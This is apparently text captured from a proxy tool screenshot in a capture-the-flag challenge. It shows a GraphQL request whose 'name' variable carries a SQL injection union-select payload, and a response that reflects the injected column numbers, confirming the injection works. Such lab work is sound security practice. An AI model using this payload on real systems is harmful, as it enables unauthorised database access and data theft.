 Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: challenge.ctf.games:32472
3 Content-Length: 274
4 accept: */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/5
6 content-type: application/json
7 Origin: http://challenge.ctf.games:32472
8 Referer: http://challenge.ctf.games:32472/post/Strawberry%20Cake
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"operationName":"UserQuery",
"variables":{
"name":"' union select 1,2,3,4,5,6 -- a"
},
"query":"query UserQuery($name: String!) {\n  post(name: $name) {
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Sun, 19 Sep 2021 15:23:17 GMT
4 Content-Length: 131
5 Connection: close
6
7 {
"data":{
"post":[
{
"__typename":"Post",
"author":{
"__typename":"User",
"username":"6"
},
"content":"4",
"id":1,
"image":"3",
"name":"2"
}
]
}
}